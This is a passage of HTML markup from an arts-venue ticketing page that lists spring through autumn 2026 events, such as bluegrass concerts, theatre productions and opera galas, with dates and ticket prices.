<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_557156547_item_684424200" previewid="element_557156547_item_684424200" style="width:33%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684421834" previewid="element_557156547_item_684421834" style="width:33%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684423976" previewid="element_557156547_item_684423976" style="width:33%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_557156547_item_684370050" previewid="element_557156547_item_684370050" style="width:33%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684427266" previewid="element_557156547_item_684427266" style="width:33%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_656106522" previewid="element_557156547_item_656106522" style="width:33%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_557156547_item_684424136" previewid="element_557156547_item_684424136" style="width:33%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684364900" previewid="element_557156547_item_684364900" style="width:33%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
Thursday, Friday, Saturday 7p<br>
Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Saturday, April 25)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/charlottes-web" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684417730" previewid="element_557156547_item_684417730" style="width:33%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">April 26<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/requiem-for-all-people" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_557156547_item_684404726" previewid="element_557156547_item_684404726" style="width:33%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">May 15 - 17<br>
Friday at 7 pm<br>
Saturday at 2 &amp; 7 pm<br>
Sunday at 3 pm</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dot-the-kangaroo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684417210" previewid="element_557156547_item_684417210" style="width:33%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, May 31, 2026<br>
at 5:30 p.m.<br>
Live Outdoors.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/picnic-26" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684429278" previewid="element_557156547_item_684429278" style="width:33%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">June 5 - 14<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cinderella" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_557156547_item_600470382" previewid="element_557156547_item_600470382" style="width:33%;">
<a class="icon list-icon link" href="/top-chef"><img class="thumbnail" alt="260829 TOP CHEF Jubilee Family Development Center" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TopChef-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/top-chef">260829 TOP CHEF Jubilee Family Development Center</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, August 29, 2026<br>
6:00 - 9:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/top-chef" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_557156547_item_684424060" previewid="element_557156547_item_684424060" style="width:33%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">September 11, 12, 13, &amp; 18, 19, 20<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/very-sordid-wedding" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_557156547_item_684429282" previewid="element_557156547_item_684429282" style="width:33%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=180&amp;picture.height.max=180&amp;picture.image.mask.apply=false&amp;stage.width.max=180&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">November 13, 14, 15, &amp; 20, 21, 22<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/play-that-goes-wrong" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="pagepagelist" id="pageelement_631919066"><div id="list_631919066"><div class="panel" style="text-align:center;"><a class="link" href="/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dance">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/film">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/music">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/opera">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/theatre">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/visualarts">Visual Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/otherevents">Other Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/benefits">Benefits</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/movietimes">Local Cinema</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_99408410">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684403460" previewid="element_631941620_item_684403460" style="width:20%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1769020869483"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_656106522" previewid="element_631941620_item_656106522" style="width:20%;">
